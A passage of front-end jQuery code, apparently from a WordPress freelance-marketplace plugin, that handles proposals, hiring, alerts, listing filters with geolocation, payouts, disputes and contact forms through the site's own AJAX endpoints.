                var status = $('#service_order_status').val();
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_change_service_order_status' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'service_order_id': service_order_id,
                        'nonce': nonce,
                        'status': status
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    
                    $(document).trigger( "after_change_service_order_status", [$this, data] );

                    self.showMessage(data.msg, data.status);
                });
            });
        },
        projectProposal: function() {
            var self = this;
            
            $(document).on('submit', 'form.project-proposal-form', function(){
                var $this = $(this);

                if ( self.registerAjax ) {
                    self.registerAjax.abort();
                }

                if ( $this.hasClass('loading') ) {
                    return false;
                }

                var form_id = $this.attr('id');
                
                $this.find('.alert').remove();

                $this.addClass('loading');
                var form_data = new FormData( $('#' + form_id)[0] );
                
                self.registerAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_project_proposal' ),
                    type:'POST',
                    dataType: 'json',
                    data: form_data,
                    processData: false,
                    contentType: false,
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        self.showMessage(data.msg, data.status);
                        if ( data.edit ) {
                            setTimeout(function(){
                                location.reload();    
                            }, 1000);
                        } else {
                            if ( data.html ) {
                                $('.project-detail-proposals').html(data.html);
                            }
                        }
                    } else {
                        self.showMessage(data.msg, data.status);
                    }
                    self.registerAjax = false;
                });
                
                return false;
            });

            // hire
            $('.proposal-button-hire-now').on('click', function() {
                var $this = $(this);
                var r = confirm( wp_freeio_opts.rm_item_txt );
                if ( r == true ) {
                    $this.addClass('loading');
                    var proposal_id = $(this).data('proposal_id');
                    var nonce = $(this).data('nonce');
                    $.ajax({
                        url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_hire_proposal' ),
                        type:'POST',
                        dataType: 'json',
                        data: {
                            'proposal_id': proposal_id,
                            'nonce': nonce,
                            'action': 'wp_freeio_ajax_hire_proposal',
                        }
                    }).done(function(data) {
                        $this.removeClass('loading');
                        
                        self.showMessage(data.msg, data.status);
                        if ( data.status ) {
                            window.location.href = data.checkout_url;
                        }
                        
                        $(document).trigger( "after_hire_project_proposal", [$this, data] );

                        self.showMessage(data.msg, data.status);
                    });
                }
            });

            if ( $(".messages-list .list-replies") ) {
                $(".messages-list .list-replies").scrollTop( $( ".messages-list .list-replies" ).prop( "scrollHeight" ) );
            }
            $(document).on('submit', 'form.proposal-message-form', function(){
                var $this = $(this);

                if ( self.applyEmailAjax ) {
                    self.applyEmailAjax.abort();
                }

                if ( $this.hasClass('loading') ) {
                    return false;
                }

                var form_id = $(this).attr('id');
                var error = false;

                
                var attachments = $this.find('input[name="attachments"]');
                if (attachments.length > 0 && attachments.val() != '') {
                    attachments = attachments.prop('files')[0];

                    var file_size = attachments.size;
                    var file_type = attachments.type;

                    var allowed_types = wp_freeio_opts.cv_file_types;
                    var filesize_allow = wp_freeio_opts.cv_file_size_allow;
                    filesize_allow = parseInt(filesize_allow);

                    if (file_size > filesize_allow) {
                        alert(wp_freeio_opts.cv_file_size_error);
                        error = true;
                    }
                    if (allowed_types.indexOf(file_type) < 0) {
                        alert(wp_freeio_opts.cv_file_types_error);
                        error = true;
                    }
                }

                if ( error == false ) {
                    $this.find('.alert').remove();

                    $this.addClass('loading');
                    var form_data = new FormData( $('#' + form_id)[0] );
                    
                    self.applyEmailAjax = $.ajax({
                        url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_send_proposal_message' ),
                        type:'POST',
                        dataType: 'json',
                        data: form_data,
                        processData: false,
                        contentType: false,
                    }).done(function(data) {
                        $this.removeClass('loading');
                        
                        if ( data.status ) {
                            if ( data.html ) {
                                $('.messages-list').html(data.html);

                                $(".list-replies").scrollTop( $( ".list-replies" ).prop( "scrollHeight" ) );

                                $this.trigger("reset");
                            }
                        }
                        self.showMessage(data.msg, data.status);

                        self.applyEmailAjax = false;
                    });
                } else {
                    alert(wp_freeio_opts.choose_a_cv);
                }
                return false;
            });

            $('.update-proposal-status').on('click', function() {
                var $this = $(this);
                
                $this.addClass('loading');
                var proposal_id = $(this).data('proposal_id');
                var nonce = $(this).data('nonce');
                var status = $('#proposal_status').val();
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_change_proposal_status' ),
                    type:'POST',
                    dataType: 'json',
                    data: {
                        'proposal_id': proposal_id,
                        'nonce': nonce,
                        'status': status
                    }
                }).done(function(data) {
                    $this.removeClass('loading');
                    
                    $(document).trigger( "after_change_proposal_status", [$this, data] );

                    self.showMessage(data.msg, data.status);
                });
            });
        },
        reviewInit: function() {
            var self = this;
            if ( $('.comment-form-rating').length > 0 ) {
                var $star = $('.comment-form-rating .filled');
                var $review = $('#_input_rating');
                $star.find('li').on('mouseover', function () {
                    $(this).nextAll().addClass('active');
                    $(this).prevAll().removeClass('active');
                    $(this).removeClass('active');
                });
                $star.on('mouseout', function(){
                    var current = $review.val() - 1;
                    var current_e = $star.find('li').eq(current);

                    current_e.nextAll().addClass('active');
                    current_e.prevAll().removeClass('active');
                    current_e.removeClass('active');
                });
                $star.find('li').on('click', function () {
                    $(this).nextAll().addClass('active');
                    $(this).prevAll().removeClass('active');
                    $(this).removeClass('active');
                    
                    $review.val($(this).index() + 1);
                } );
            }
        },
        jobAlert: function() {
            var self = this;
            $(document).on('click', '.btn-job-alert', function() {
                var form_html = $('.job-alert-form-wrapper').html();
                $.magnificPopup.open({
                    mainClass: 'wp-freeio-mfp-container',
                    items    : {
                        src : form_html,
                        type: 'inline'
                    }
                });
            });
            $(document).on('submit', 'form.job-alert-form', function() {
                var $this = $(this);
                $this.addClass('loading');
                $this.find('.alert').remove();
                var url_vars = self.getUrlVars();
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_add_job_alert' ),
                    type:'POST',
                    dataType: 'json',
                    data: $this.serialize() + '&action=wp_freeio_ajax_add_job_alert' + url_vars
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                        setTimeout(function(){
                            $.magnificPopup.close();
                        }, 1500);
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }
                });

                return false;
            });

            // Remove job alert
            $(document).on('click', '.btn-remove-job-alert', function() {
                var $this = $(this);
                var r = confirm( wp_freeio_opts.rm_item_txt );
                if ( r == true ) {
                    $this.addClass('loading');
                    var alert_id = $(this).data('alert_id');
                    var nonce = $(this).data('nonce');
                    $.ajax({
                        url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_job_alert' ),
                        type:'POST',
                        dataType: 'json',
                        data: {
                            'alert_id': alert_id,
                            'nonce': nonce,
                            'action': 'wp_freeio_ajax_remove_job_alert',
                        }
                    }).done(function(data) {
                        $this.removeClass('loading');
                        if ( data.status ) {
                            $this.closest('.job-alert-wrapper').remove();
                        }
                        self.showMessage(data.msg, data.status);
                    });
                }
            });
        },
        freelancerAlert: function() {
            var self = this;
            $(document).on('click', '.btn-freelancer-alert', function() {
                var form_html = $('.freelancer-alert-form-wrapper').html();
                $.magnificPopup.open({
                    mainClass: 'wp-freeio-mfp-container',
                    items    : {
                        src : form_html,
                        type: 'inline'
                    }
                });
            });
            $(document).on('submit', 'form.freelancer-alert-form', function() {
                var $this = $(this);
                $this.addClass('loading');
                var url_vars = self.getUrlVars();
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_add_freelancer_alert' ),
                    type:'POST',
                    dataType: 'json',
                    data: $this.serialize() + '&action=wp_freeio_ajax_add_freelancer_alert' + url_vars
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                        setTimeout(function(){
                            $.magnificPopup.close();
                        }, 1500);
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }
                });

                return false;
            });

            // Remove freelancer alert
            $(document).on('click', '.btn-remove-freelancer-alert', function() {
                var $this = $(this);
                var r = confirm( wp_freeio_opts.rm_item_txt );
                if ( r == true ) {
                    $this.addClass('loading');
                    var alert_id = $(this).data('alert_id');
                    var nonce = $(this).data('nonce');
                    $.ajax({
                        url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_remove_freelancer_alert' ),
                        type:'POST',
                        dataType: 'json',
                        data: {
                            'alert_id': alert_id,
                            'nonce': nonce,
                            'action': 'wp_freeio_ajax_remove_freelancer_alert',
                        }
                    }).done(function(data) {
                        $this.removeClass('loading');
                        if ( data.status ) {
                            $this.closest('.freelancer-alert-wrapper').remove();
                        }
                        self.showMessage(data.msg, data.status);
                    });
                }
            });
        },
        getUrlVars: function() {
            var self = this;
            var vars = '';
            var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
            for(var i = 0; i < hashes.length; i++) {
                vars += '&' +hashes[i];
            }
            return vars;
        },
        jobSocialApply: function() {
            var self = this;
            $('.facebook-apply-btn').on('click', function(){
                var job_id = $(this).data('job_id');
                var facebook_login_url = $(this).attr('href');
                self.setCookie('wp_freeio_facebook_job_id', job_id, 1);
                window.location.href = facebook_login_url;
            });
            
            // google
            $('.google-apply-btn').on('click', function(){
                var job_id = $(this).data('job_id');
                var google_login_url = $(this).attr('href');
                self.setCookie('wp_freeio_google_job_id', job_id, 1);
                window.location.href = google_login_url;
            });

            // linkedin
            $('.linkedin-apply-btn').on('click', function(){
                var job_id = $(this).data('job_id');
                var linkedin_login_url = $(this).attr('href');
                self.setCookie('wp_freeio_linkedin_job_id', job_id, 1);
                window.location.href = linkedin_login_url;
            });

            // twitter
            $('.twitter-apply-btn').on('click', function(){
                var job_id = $(this).data('job_id');
                var twitter_login_url = $(this).attr('href');
                self.setCookie('wp_freeio_twitter_job_id', job_id, 1);
                window.location.href = twitter_login_url;
            });
        },
        select2Init: function() {
            var self = this;
            if ( $.isFunction( $.fn.select2 ) && typeof wp_freeio_select2_opts !== 'undefined' ) {
                var select2_args = wp_freeio_select2_opts;
                select2_args['allowClear']              = false;
                select2_args['minimumResultsForSearch'] = 10;
                select2_args['width'] = 'auto';
                if ( typeof wp_freeio_select2_opts.language_result !== 'undefined' ) {
                    select2_args['language'] = {
                        noResults: function (params) {
                            return wp_freeio_select2_opts['language_result'];
                        }
                    }
                }
                if( $('.woocommerce-ordering select.orderby').length ){
                    var woo_select2_args = select2_args;
                    woo_select2_args.theme = 'default orderby';
                    $('.woocommerce-ordering select.orderby').select2( woo_select2_args );
                }
                $('select.orderby').select2( select2_args );
                $('select.job_id').select2( select2_args );
            }
        },
        jobSubmission: function() {
            var self = this;
            // select2
            if ( $.isFunction( $.fn.select2 ) && typeof wp_freeio_select2_opts !== 'undefined' ) {
                var select2_args = wp_freeio_select2_opts;
                select2_args['allowClear']              = false;
                if ( typeof wp_freeio_select2_opts.language_result !== 'undefined' ) {
                    select2_args['language'] = {
                        noResults: function (params) {
                            return select2_args['language_result'];
                        }
                    }
                }
                select2_args['minimumResultsForSearch'] = 10;
                
                $( 'select.cmb2_select' ).select2( select2_args );
            }

            $('.cmb-repeatable-group').on('cmb2_add_group_row_start', function (event, instance) {
                var $table = $(document.getElementById($(instance).data('selector')));
                var $oldRow = $table.find('.cmb-repeatable-grouping').last();

                $oldRow.find('select.cmb2_select').each(function () {
                    $(this).select2('destroy');
                });
            });

            $('.cmb-repeatable-group').on('cmb2_add_row', function (event, newRow) {
                $(newRow).find('select.cmb2_select').each(function () {
                    $('option:selected', this).removeAttr("selected");
                    $(this).select2(select2_args);
                });

                // Reinitialise the field we previously destroyed
                $(newRow).prev().find('select.cmb2_select').each(function () {
                    $(this).select2(select2_args);
                });
            });
            
            ///
            $('.cmb-add-row-button').on('click', function (event) {
                var $table = $(document.getElementById($(event.target).data('selector')));
                var $oldRow = $table.find('.cmb-row').last();

                $oldRow.find('select.cmb2_select').each(function () {
                    $(this).select2('destroy');
                });
            });

            $('.cmb-repeat-table').on('cmb2_add_row', function (event, newRow) {
                // Reinitialise the field we previously destroyed
                $(newRow).prev().find('select.cmb2_select').each(function () {
                    $('option:selected', this).removeAttr("selected");
                    $(this).select2(select2_args);
                });
            });

            //
            var apply_type = $('#_job_apply_type').val();
            if ( apply_type == 'internal' ) {
                $('.cmb2-id--job-apply-url').hide();
                $('.cmb2-id--job-apply-email').hide();
                $('.cmb2-id--job-phone').hide();
            } else if ( apply_type == 'external' ) {
                $('.cmb2-id--job-apply-url').show();
                $('.cmb2-id--job-apply-email').hide();
                $('.cmb2-id--job-phone').hide();
            } else if ( apply_type == 'with_email' ) {
                $('.cmb2-id--job-apply-url').hide();
                $('.cmb2-id--job-phone').hide();
                $('.cmb2-id--job-apply-email').show();
            } else if ( apply_type == 'call' ) {
                $('.cmb2-id--job-apply-url').hide();
                $('.cmb2-id--job-apply-email').hide();
                $('.cmb2-id--job-phone').show();
            }
            $('#_job_apply_type').change(function(){
                var apply_type = $(this).val();
                if ( apply_type == 'internal' ) {
                    $('.cmb2-id--job-apply-url').hide();
                    $('.cmb2-id--job-apply-email').hide();
                    $('.cmb2-id--job-phone').hide();
                } else if ( apply_type == 'external' ) {
                    $('.cmb2-id--job-apply-url').show();
                    $('.cmb2-id--job-apply-email').hide();
                    $('.cmb2-id--job-phone').hide();
                } else if ( apply_type == 'with_email' ) {
                    $('.cmb2-id--job-apply-url').hide();
                    $('.cmb2-id--job-phone').hide();
                    $('.cmb2-id--job-apply-email').show();
                } else if ( apply_type == 'call' ) {
                    $('.cmb2-id--job-apply-url').hide();
                    $('.cmb2-id--job-apply-email').hide();
                    $('.cmb2-id--job-phone').show();
                }
            });
            var price_type = $('#_service_price_type').val();
            if ( price_type == 'package' ) {
                $('.cmb-row.cmb2-id--service-price').hide();
                $('.cmb-row.cmb2-id--service-price-packages').show();
            } else {
                $('.cmb-row.cmb2-id--service-price').show();
                $('.cmb-row.cmb2-id--service-price-packages').hide();
            }
            $('#_service_price_type').change(function(){
                var price_type = $(this).val();
                if ( price_type == 'package' ) {
                    $('.cmb-row.cmb2-id--service-price').hide();
                    $('.cmb-row.cmb2-id--service-price-packages').show();
                } else {
                    $('.cmb-row.cmb2-id--service-price').show();
                    $('.cmb-row.cmb2-id--service-price-packages').hide();
                }
            });
        },
        filterListing: function() {
            var self = this;

            $(document).on('click', 'form .toggle-field .heading-label', function(){
                var container = $(this).closest('.form-group');
                container.find('.form-group-inner').slideToggle();
                if ( container.hasClass('hide-content') ) {
                    container.removeClass('hide-content');
                } else {
                    container.addClass('hide-content');
                }
            });
            $(document).on('click', '.toggle-filter-list', function() {
                var $this = $(this);
                var container = $(this).closest('.form-group');
                container.find('.terms-list .more-fields').each(function(){
                    if ( $(this).hasClass('active') ) {
                        $(this).removeClass('active');
                        $this.find('.text').text(wp_freeio_opts.show_more);
                    } else {
                        $(this).addClass('active');
                        $this.find('.text').text(wp_freeio_opts.show_less);
                    }
                });
            });

            if ( $.isFunction( $.fn.slider ) ) {
                $('.search-distance-slider').each(function(){
                    var $this = $(this);
                    var search_distance = $this.closest('.search-distance-wrapper').find('input[name^=filter-distance]');
                    var search_wrap = $this.closest('.search_distance_wrapper');
                    $(this).slider({
                        range: "min",
                        value: search_distance.val(),
                        min: 0,
                        max: 100,
                        slide: function( event, ui ) {
                            search_distance.val( ui.value );
                            $('.text-distance', search_wrap).text( ui.value );
                            $('.distance-custom-handle', $this).attr( "data-value", ui.value );
                            search_distance.trigger('change');
                        },
                        create: function() {
                            $('.distance-custom-handle', $this).attr( "data-value", $( this ).slider( "value" ) );
                        }
                    } );
                } );

                $('.main-range-slider').each(function(){
                    var $this = $(this);
                    $this.slider({
                        range: true,
                        min: $this.data('min'),
                        max: $this.data('max'),
                        values: [ $this.parent().find('.filter-from').val(), $this.parent().find('.filter-to').val() ],
                        slide: function( event, ui ) {
                            $this.parent().find('.from-text').text( ui.values[ 0 ] );
                            $this.parent().find('.filter-from').val( ui.values[ 0 ] )
                            $this.parent().find('.to-text').text( ui.values[ 1 ] );
                            $this.parent().find('.filter-to').val( ui.values[ 1 ] );
                            $this.parent().find('.filter-to').trigger('change');
                        }
                    } );
                });

                $('.salary-range-slider').each(function(){
                    var $this = $(this);
                    $this.slider({
                        range: true,
                        min: $this.data('min'),
                        max: $this.data('max'),
                        values: [ $this.parent().find('.filter-from').val(), $this.parent().find('.filter-to').val() ],
                        slide: function( event, ui ) {
                            $this.parent().find('.from-text .price-text').text( self.addCommas(ui.values[ 0 ]) );
                            $this.parent().find('.filter-from').val( ui.values[ 0 ] )
                            $this.parent().find('.to-text .price-text').text( self.addCommas(ui.values[ 1 ]) );
                            $this.parent().find('.filter-to').val( ui.values[ 1 ] );
                            $this.parent().find('.filter-to').trigger('change');
                        }
                    } );
                });
            }

            $('.find-me').on('click', function() {
                $(this).addClass('loading');
                var this_e = $(this);
                var container = $(this).closest('.form-group');

                navigator.geolocation.getCurrentPosition(function (position) {
                    container.find('input[name="filter-center-latitude"]').val(position.coords.latitude);
                    container.find('input[name="filter-center-longitude"]').val(position.coords.longitude);
                    container.find('input[name="filter-center-location"]').val('Location');
                    container.find('.clear-location').removeClass('hidden');
                    container.find('.leaflet-geocode-container').html('').removeClass('active');
                    var position = [position.coords.latitude, position.coords.longitude];

                    if ( typeof L.esri.Geocoding.geocodeService != 'undefined' ) {
                    
                        var geocodeService = L.esri.Geocoding.geocodeService();
                        geocodeService.reverse().latlng(position).run(function(error, result) {
                            container.find('input[name="filter-center-location"]').val(result.address.Match_addr);
                        });
                    }

                    return this_e.removeClass('loading');
                }, function (e) {
                    return this_e.removeClass('loading');
                }, {
                    enableHighAccuracy: true
                });
            });

            $('.clear-location').on('click', function() {
                var container = $(this).closest('.form-group');

                container.find('input[name="filter-center-latitude"]').val('');
                container.find('input[name="filter-center-longitude"]').val('');
                container.find('input[name="filter-center-location"]').val('').trigger('keyup');
                container.find('.clear-location').addClass('hidden');
            });
            $('input[name="filter-center-location"]').on('keyup', function(){
                var container = $(this).closest('.form-group');
                var val = $(this).val();
                if ( $(this).val() !== '' ) {
                    container.find('.clear-location').removeClass('hidden');
                } else {
                    container.find('.clear-location').removeClass('hidden').addClass('hidden');
                }
            });
            
            // search autocomplete location
            if ( wp_freeio_opts.map_service == 'google-map' ) {
                if (typeof google === 'object' && typeof google.maps === 'object') {
                    function search_location_initialize() {
                        
                        $('input[name="filter-center-location"]').each(function(){
                            var $id = $(this).attr('id');
                            
                            if ( typeof $id !== 'undefined' ) {
                                var container = $('#'+$id).closest('.form-group-inner');
                                var input = document.getElementById($id);
                                var autocomplete = new google.maps.places.Autocomplete(input);
                                autocomplete.setTypes([]);

                                if ( wp_freeio_opts.geocoder_country ) {
                                    autocomplete.setComponentRestrictions({
                                        country: [wp_freeio_opts.geocoder_country],
                                    });
                                }

                                autocomplete.addListener( 'place_changed', function () {
                                    var place = autocomplete.getPlace();
                                    place.toString();

                                    if (!place.geometry) {
                                        window.alert("No details available for input: '" + place.name + "'");
                                        return;
                                    }

                                    container.find('input[name=filter-center-latitude]').val(place.geometry.location.lat());
                                    container.find('input[name=filter-center-longitude]').val(place.geometry.location.lng());
                                    
                                });
                            }
                        });
                    }
                    google.maps.event.addDomListener(window, 'load', search_location_initialize);
                }
            } else {
                if ( typeof L.Control.Geocoder.Nominatim != 'undefined' ) {
                    if ( wp_freeio_opts.geocoder_country ) {
                        var geocoder = new L.Control.Geocoder.Nominatim({
                            geocodingQueryParams: {countrycodes: wp_freeio_opts.geocoder_country, lang: wp_freeio_opts.geocoder_country}
                        });
                    } else {
                        var geocoder = new L.Control.Geocoder.Nominatim();
                    }

                    function delay(fn, ms) {
                        let timer = 0
                        return function(...args) {
                            clearTimeout(timer)
                            timer = setTimeout(fn.bind(this, ...args), ms || 0)
                        }
                    }

                    $("input[name=filter-center-location]").attr('autocomplete', 'off').after('<div class="leaflet-geocode-container"></div>');
                    $("input[name=filter-center-location]").on("keyup", delay(function (e) {
                        var s = $(this).val(), $this = $(this), container = $(this).closest('.form-group-inner');
                        if (s && s.length >= 3) {
                            
                            $this.parent().addClass('loading');
                            geocoder.geocode(s, function(results) {
                                var output_html = '';
                                for (var i = 0; i < results.length; i++) {
                                    output_html += '<li class="result-item" data-latitude="'+results[i].center.lat+'" data-longitude="'+results[i].center.lng+'" ><i class="fa fa-map-marker" aria-hidden="true"></i> '+results[i].name+'</li>';
                                }
                                if ( output_html ) {
                                    output_html = '<ul>'+ output_html +'</ul>';
                                }

                                container.find('.leaflet-geocode-container').html(output_html).addClass('active');

                                var highlight_texts = s.split(' ');

                                highlight_texts.forEach(function (item) {
                                    container.find('.leaflet-geocode-container').highlight(item);
                                });

                                $this.parent().removeClass('loading');
                            });
                        } else {
                            container.find('.leaflet-geocode-container').html('').removeClass('active');
                        }
                    }, 500));
                    $('.form-group-inner').on('click', '.leaflet-geocode-container ul li', function() {
                        var container = $(this).closest('.form-group-inner');
                        container.find('input[name=filter-center-latitude]').val($(this).data('latitude'));
                        container.find('input[name=filter-center-longitude]').val($(this).data('longitude'));
                        container.find('input[name=filter-center-location]').val($(this).text());
                        container.find('.leaflet-geocode-container').removeClass('active').html('');
                    });
                }
            }

        },
        employerAddEmployee: function() {
            var self = this;
            
            // add
            $(document).on('submit', 'form.employer-add-employees-form', function(e) {
                e.preventDefault();
                var $this = $(this);
                if ( $this.hasClass('loading') ) {
                    return false;
                }
                $this.addClass('loading');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_employer_add_employee' ),
                    type:'POST',
                    dataType: 'json',
                    data: $this.serialize() + '&action=wp_freeio_ajax_employer_add_employee'
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $('.employer-employees-list-inner').prepend(data.html);
                        if ( $('.employer-employees-list-inner .not-found').length ) {
                            $('.employer-employees-list-inner .not-found').remove();
                        }
                        $this.find('.team-employee-inner').remove();
                    }
                    self.showMessage(data.msg, data.status);
                });
                return false;
            });
            // remove
            $(document).on('click', '.btn-employer-remove-employee', function() {
                var $this = $(this);
                var r = confirm( wp_freeio_opts.rm_item_txt );
                if ( r == true ) {
                    $this.addClass('loading');
                    var employee_id = $(this).data('employee_id');
                    var nonce = $(this).data('nonce');
                    $.ajax({
                        url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_employer_remove_employee' ),
                        type:'POST',
                        dataType: 'json',
                        data: {
                            'employee_id': employee_id,
                            'nonce': nonce,
                            'action': 'wp_freeio_ajax_employer_remove_employee',
                        }
                    }).done(function(data) {
                        $this.removeClass('loading');
                        if ( data.status ) {
                            $this.closest('article.employee-team-wrapper').remove();
                        }
                        self.showMessage(data.msg, data.status);
                    });
                }
            });
        },
        inviteFreelancer: function() {
            var self = this;
            
            $(document).on('click', '.cannot-download-cv-btn', function() {
                var msg = $(this).data('msg');
                self.showMessage(msg, false);
            });
            $('.btn-invite-freelancer:not(.cannot-download-cv-btn)').magnificPopup({
                mainClass: 'apus-mfp-zoom-in',
                type:'inline',
                midClick: true
            });

            // add
            $(document).on('submit', 'form.invite-freelancer-form', function(e) {
                e.preventDefault();
                var $this = $(this);
                if ( $this.hasClass('loading') ) {
                    return false;
                }
                if ( self.inviteAjax ) {
                    self.inviteAjax.abort();
                }

                $this.find('.alert').remove();
                $this.addClass('loading');
                self.inviteAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_invite_freelancer' ),
                    type:'POST',
                    dataType: 'json',
                    data: $this.serialize()
                }).done(function(data) {
                    $this.removeClass('loading');

                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }

                    self.inviteAjax = false;
                });
                return false;
            });
        },
        statementPayout: function() {
            var self = this;

            $(document).on('submit', 'form.payouts-withdraw-settings-form', function(e) {
                e.preventDefault();
                var $this = $(this);
                if ( $this.hasClass('loading') ) {
                    return false;
                }
                if ( self.inviteAjax ) {
                    self.inviteAjax.abort();
                }

                $this.find('.alert').remove();
                $this.addClass('loading');
                self.inviteAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_save_withdraw_settings' ),
                    type:'POST',
                    dataType: 'json',
                    data: $this.serialize()
                }).done(function(data) {
                    $this.removeClass('loading');

                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }

                    self.inviteAjax = false;
                });
                return false;
            });

            $(document).on('submit', 'form.withdraw-form', function(e) {
                e.preventDefault();
                var $this = $(this);
                if ( $this.hasClass('loading') ) {
                    return false;
                }
                if ( self.inviteAjax ) {
                    self.inviteAjax.abort();
                }

                $this.find('.alert').remove();
                $this.addClass('loading');
                self.inviteAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_save_withdraw' ),
                    type:'POST',
                    dataType: 'json',
                    data: $this.serialize()
                }).done(function(data) {
                    $this.removeClass('loading');

                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                        setTimeout(function(){
                            window.location.reload(true);
                        }, 2000);
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }

                    self.inviteAjax = false;
                });
                return false;
            });
        },
        dispute: function() {
            var self = this;
            $(document).on('submit', 'form.create-dispute-form', function(e) {
                e.preventDefault();
                var $this = $(this);
                if ( $this.hasClass('loading') ) {
                    return false;
                }
                if ( self.disputeAjax ) {
                    self.disputeAjax.abort();
                }

                $this.find('.alert').remove();
                $this.addClass('loading');
                self.disputeAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_save_dispute' ),
                    type:'POST',
                    dataType: 'json',
                    data: $this.serialize()
                }).done(function(data) {
                    $this.removeClass('loading');

                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                        setTimeout(function(){
                            window.location.reload(true);
                        }, 2000);
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }

                    self.disputeAjax = false;
                });
                return false;
            });

            $(document).on('submit', 'form.dispute-message-form', function(){
                var $this = $(this);

                if ( self.disputeMessageAjax ) {
                    self.disputeMessageAjax.abort();
                }

                if ( $this.hasClass('loading') ) {
                    return false;
                }

                var form_id = $(this).attr('id');
                
                $this.find('.alert').remove();

                $this.addClass('loading');
                var form_data = new FormData( $('#' + form_id)[0] );
                
                self.disputeMessageAjax = $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_send_dispute_message' ),
                    type:'POST',
                    dataType: 'json',
                    data: form_data,
                    processData: false,
                    contentType: false,
                }).done(function(data) {
                    $this.removeClass('loading');
                    
                    if ( data.status ) {
                        if ( data.html ) {
                            $('.messages-list').html(data.html);

                            $(".list-replies").scrollTop( $( ".list-replies" ).prop( "scrollHeight" ) );

                            $this.trigger("reset");
                        }
                    }
                    self.showMessage(data.msg, data.status);

                    self.disputeMessageAjax = false;
                });

                return false;
            });
        },
        mixesFn: function() {
            var self = this;
            
            $( '.my-jobs-ordering' ).on( 'change', 'select.orderby', function() {
                $( this ).closest( 'form' ).submit();
            });

            $('.contact-form-wrapper').on('submit', function(){
                var $this = $(this);
                $this.find('.alert').remove();
                $this.addClass('loading');
                $.ajax({
                    url: wp_freeio_opts.ajaxurl_endpoint.toString().replace( '%%endpoint%%', 'wp_freeio_ajax_contact_form' ),
                    type:'POST',
                    dataType: 'json',
                    data: $this.serialize() + '&action=wp_freeio_ajax_contact_form'
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }
                });

                return false;
            });

            $(document).on( 'submit', 'form.delete-profile-form', function() {
                var $this = $(this);
                $this.addClass('loading');
                $(this).find('.alert').remove();
                $.ajax({
                    url: wp_freeio_opts.ajaxurl,
                    type:'POST',
                    dataType: 'json',
                    data: $this.serialize() + '&action=wp_freeio_ajax_delete_profile'
                }).done(function(data) {
                    $this.removeClass('loading');
                    if ( data.status ) {
                        $this.prepend( '<div class="alert alert-info">'+data.msg+'</div>' );
                        window.location.href = wp_freeio_opts.home_url;
                    } else {
                        $this.prepend( '<div class="alert alert-warning">'+data.msg+'</div>' );
                    }
                });

                return false;
            });

            $('.cannot-download-cv-btn').on('click', function(e) {
                e.preventDefault();
                self.showMessage($(this).data('msg'), false);
            });

            // Location Change
            $('body').on('change', 'select.select-field-region', function(){
                var val = $(this).val();
                var next = $(this).data('next');
                var main_select = 'select.select-field-region' + next;
                if ( $(main_select).length > 0 ) {
                    
                    var select2_args = wp_freeio_select2_opts;
                        select2_args['allowClear'] = true;
                        select2_args['minimumResultsForSearch'] = 10;
                        select2_args['width'] = '100%';

                    if ( typeof wp_freeio_select2_opts.language_result !== 'undefined' ) {
                        select2_args['language'] = {
